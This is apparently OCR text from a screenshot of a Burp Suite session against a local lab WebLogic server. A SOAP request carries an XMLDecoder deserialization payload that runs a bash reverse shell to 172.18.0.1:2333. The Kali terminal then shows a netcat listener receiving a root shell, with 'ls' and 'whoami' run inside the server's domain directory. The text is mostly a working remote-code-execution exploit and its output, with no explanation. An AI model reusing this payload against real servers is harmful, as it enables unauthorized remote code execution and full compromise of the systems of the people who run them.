 1 2 3 4
2
10:37
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://127.0.0.1:7001
Request
Pretty Raw Hex
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: text/xml
17 Connection: close
18 Content-Length: 1080
19
20 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
21 <soapenv:Header>
22 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
23 <java version="1.4.0" class="java.beans.XMLDecoder">
24 <void class="java.lang.ProcessBuilder">
25 <array class="java.lang.String" length="3">
26 <void index="0">
27 <string>
/bin/bash
</string>
28 </void>
29 <void index="1">
30 <string>
-c
</string>
31 </void>
32 <void index="2">
33 <string>
34 bash -i &gt;&amp; /dev/tcp/172.18.0.1/2333 0&gt;&amp;1
35 </string>
36 </void>
37 </array>
38 <void method="start"/>
39 </void>
40 </java>
41 </work:WorkContext>
/
42 </soapenv:Header>
43 <soapenv:Body/>
44 </soapenv:Envelope>
45
root@kali: ~
文件 动作 编辑 查看 帮助
loop txqueuelen 1000 (Local Loopback)
RX packets 67394 bytes 65728775 (62.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 67394 bytes 65728775 (62.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
veth6f3652c: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::8c65:30ff:fef3:bcc3 prefixlen 64 scopeid 0×20<link>
ether 8e:65:30:f3:bc:c3 txqueuelen 0 (Ethernet)
RX packets 117 bytes 21646 (21.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 80 bytes 11944 (11.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [172.18.0.1] from (UNKNOWN) [172.18.0.2] 50686
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f439e806ef27:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@f439e806ef27:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@f439e806ef27:~/Oracle/Middleware/user_projects/domains/base_domain#
Inspector
Request attributes 2
Request query parameters
Request cookies
Request headers 17
Response headers
"43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
Search 0 highlights
Search 0 highlights
Done
5,577 bytes | 96 millis